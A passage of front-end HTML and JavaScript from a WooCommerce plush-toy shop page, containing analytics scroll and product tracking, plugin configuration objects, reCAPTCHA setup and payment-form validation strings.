		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":35267,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","category":"Love &amp; Occasions","price":"18.99","list_position":1},{"id":35259,"name":"12&#8243; Shark &#8211; Space Sequin Plush","category":"Love &amp; Occasions","price":"18.99","list_position":2},{"id":35251,"name":"13&#8243; Sea Turtle &#8211; Space Sequin Plush","category":"Love &amp; Occasions","price":"19.99","list_position":3},{"id":35285,"name":"13&#8243; Whale &#8211; Space Sequin Plush","category":"Love &amp; Occasions","price":"18.99","list_position":4},{"id":35203,"name":"Black Spider &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_position":5},{"id":34994,"name":"Dolphin &#8211; 6&#8242; Plush","category":"Love &amp; Occasions","price":"16.99","list_position":6},{"id":34970,"name":"Dolphin Large &#8211; Super-Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_position":7},{"id":35219,"name":"Fox &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_position":8},{"id":35147,"name":"Grizzly Bear &#8211; Super Soft Plush With Clothes","category":"Love &amp; Occasions","price":"21.99","list_position":9},{"id":35195,"name":"Llama &#8211; Beige &#8211; Super-Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-35267 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35267,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35259 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35259,"name":"12&#8243; Shark &#8211; Space Sequin Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35251 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35251,"name":"13&#8243; Sea Turtle &#8211; Space Sequin Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35285 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35285,"name":"13&#8243; Whale &#8211; Space Sequin Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35203 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35203,"name":"Black Spider &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-34994 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":34994,"name":"Dolphin &#8211; 6&#8242; Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"16.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-34970 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":34970,"name":"Dolphin Large &#8211; Super-Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35219 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35219,"name":"Fox &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35147 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35147,"name":"Grizzly Bear &#8211; Super Soft Plush With Clothes","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"21.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-35195 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":35195,"name":"Llama &#8211; Beige &#8211; Super-Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"1002","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"d7f912b578"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 